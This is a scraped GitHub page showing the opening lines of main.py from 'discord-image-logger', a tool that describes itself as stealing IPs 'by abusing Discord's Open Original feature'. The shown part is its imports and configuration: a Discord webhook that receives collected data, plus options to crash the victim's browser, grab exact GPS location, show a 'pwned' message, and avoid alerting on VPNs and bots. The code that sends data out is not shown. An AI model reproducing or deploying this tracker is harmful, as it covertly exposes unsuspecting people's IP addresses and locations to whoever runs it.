 discord-image-logger/main.py
github.com/dekrypted/discord-image-logger/blob/main/main.py
b
Files
main
Go to file
t
.github
LICENSE
README.md
main.py
requirements.txt
dekrypted Update main.py
History
Code Blame 304 lines (244 loc) · 12.9 KB Code 55% faster with GitHub Copilot
1 # Discord Image Logger
2 # By DeKrypt | https://github.com/dekrypted
3
4 from http.server import BaseHTTPRequestHandler
5 from urllib import parse
6 import traceback, requests, base64, httpagentparser
7
8 __app__ = "Discord Image Logger"
9 __description__ = "A simple application which allows you to steal IPs and more by abusing Discord's Open Original feature"
10 __version__ = "v2.0"
11 __author__ = "DeKrypt"
12
13 config = {
14 # BASE CONFIG #
15 "webhook": "https://discord.com/api/webhooks/your/webhook",
16 "image": "https://link-to-your-image.here", # You can also have a custom image by using a URL argument
17 # (E.g. yoursite.com/imagelogger?url=<Insert a URL-escaped link to an image here>)
18 "imageArgument": True, # Allows you to use a URL argument to change the image (SEE THE README)
19
20 # CUSTOMIZATION #
21 "username": "Image Logger", # Set this to the name you want the webhook to have
22 "color": 0x00FFFF, # Hex Color you want for the embed (Example: Red is 0xFF0000)
23
24 # OPTIONS #
25 "crashBrowser": False, # Tries to crash/freeze the user's browser, may not work. (I MADE THIS, SEE https://github.com/dekrypted/Chromebook-Crasher)
26
27 "accurateLocation": False, # Uses GPS to find users exact location (Real Address, etc.) disabled because it asks the user which may be suspicious.
28
29 "message": { # Show a custom message when the user opens the image
30 "doMessage": False, # Enable the custom message?
31 "message": "This browser has been pwned by DeKrypt's Image Logger. https://github.com/dekrypted/Discord-Image-Logger", # Message to show
32 "richMessage": True, # Enable rich text? (See README for more info)
33 },
34
35 "vpnCheck": 1, # Prevents VPNs from triggering the alert
36 # 0 = No Anti-VPN
37 # 1 = Don't ping when a VPN is suspected
38 # 2 = Don't send an alert when a VPN is suspected
39
40 "linkAlerts": True, # Alert when someone sends the link (May not work if the link is sent a bunch of times within a few minutes of each other)
41 "buggedImage": True, # Shows a loading image as the preview when sent in Discord (May just appear as a random colored image on some devices)
42
43 "antiBot": 1, # Prevents bots from triggering the alert